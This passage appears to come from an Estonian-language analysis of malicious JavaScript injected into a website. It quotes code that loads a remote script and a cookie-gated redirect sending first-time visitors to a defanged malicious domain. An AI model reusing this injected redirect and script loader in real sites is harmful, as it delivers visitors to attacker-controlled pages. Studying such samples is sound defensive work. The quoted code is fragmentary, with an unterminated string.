
    var artistTrack = document.createElement("script");
    artistTrack.type = "text/javascript";

    artistTrack.async = true;

    artistTrack.src = newlink;

    document.head.appendChild(artistTrack);

  })();

};
Kas me võiks juba sihile jõuda, palun? OK-OK, paneme
kaheksaks tunniks küpsise ja saadame külastaja
parematele jahimaadele (kus ta saab praktiseerida uluk-,
mitte jahimees-olemist):
if (/(^|;)\s*simtel=/.test(document.cookie)) {

} else {

  document.cookie = "simtel=1; max-age=" + 60 * 60 * 8;
  var t1 = "http[:]//murieh[.]space/?h=930130016_dc950a
  document.location.href = t1;

  window.location.href = t1;

};